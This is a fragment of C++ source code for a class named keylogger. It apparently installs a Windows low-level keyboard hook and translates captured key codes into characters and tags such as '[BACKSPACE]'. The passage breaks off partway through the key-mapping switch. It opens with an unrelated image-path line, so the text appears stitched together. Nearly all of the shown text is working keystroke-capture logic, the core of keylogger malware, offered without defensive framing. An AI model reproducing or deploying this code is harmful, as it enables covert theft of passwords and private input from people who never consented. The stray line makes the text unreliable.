 }
void keylogger::unhook() const
{
    UnhookWindowsHookEx(hhok_);
}
LRESULT CALLBACK keylogger::hook_process(int code, WPARAM wparam, LPARAM lparam)
{
    if (code == HC_ACTION)
    {
        std::string key;
        KBDLLHOOKSTRUCT* kbs = (KBDLLHOOKSTRUCT*)lparam;
        if (wparam == WM_KEYDOWN || wparam == WM_SYSKEYDOWN)
        {
            bool shift_down = GetAsyncKeyState(VK_SHIFT);
            switch (kbs->vkCode)
            {
            case 0x08: key = "[BACKSPACE]"; break;
            case 0x09: key = "[TAB]";       break;
            case 0x0D: key = "[NEWLINE]";   break;
            case 0x13: key = "[PAUSE]";     break;
            case 0x14: key = "[CAPS LOCK]"; break;
            case 0x20: key = "[SPACE]";     break;
            case 0x25: key = "[LEFT]";      break;
            case 0x26: key = "[UP]";        break;
            case 0x27: key = "[RIGHT]";     break;
            case 0x28: key = "[DOWN]";      break;
            case 0x2E: key = "[DELETE]";    break;
            case 0x30: (!shift_down) ? key = "0" : key = ")";   break;
            case 0x31: (!shift_down) ? key = "1" : key = "!";   break;
            case 0x32: (!shift_down) ? key = "2" : key = "@";   break;
            case 0x33: (!shift_down) ? key = "3" : key = "#";   break;
            case 0x34: (!shift_down) ? key = "4" : key = "$";   break;
            case 0x35: (!shift_down) ? key = "5" : key = "%";   break;
            case 0x36: (!shift_down) ? key = "6" : key = "^";   break;
            case 0x37: (!shift_down) ? key = "7" : key = "&";   break;
            case 0x38: (!shift_down) ? key = "8" : key = "*";   break;
            case 0x39: (!shift_down) ? key = "9" : key = "(";   break;
            case 0x41: (!shift_down) ? key = "a" : key = "A";   break;